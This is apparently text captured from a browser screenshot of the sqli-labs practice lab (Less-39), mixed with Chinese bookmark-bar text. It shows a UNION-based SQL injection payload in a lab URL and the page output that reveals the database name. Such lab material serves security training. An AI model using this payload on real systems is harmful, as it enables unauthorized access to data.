 192.168.100.1/sqli-labs/Less-39/index.php?id=-1 union select 1,database(),3 搜索
方站点 新手上路 百度一下，你就知道 百度一下，你就知道 常用网址 京东商城 JD 京东商城 京东商城 京东商城 外面的世界 论坛 百度贴吧——全球最... 百度
Welcome Dhakkan
Your Username is : security
Your Password is : 3